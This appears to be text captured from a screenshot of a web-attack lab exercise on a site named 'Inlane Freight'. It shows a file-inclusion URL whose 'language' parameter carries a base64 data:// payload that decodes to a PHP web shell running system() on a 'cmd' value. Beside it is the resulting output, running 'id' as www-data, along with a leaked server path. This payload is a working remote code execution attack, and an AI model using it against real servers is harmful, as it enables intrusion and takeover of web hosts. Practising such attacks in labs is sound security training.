 T>/index.php?language=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%3D&cmd=id
Inlane Freight Language
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48
Read More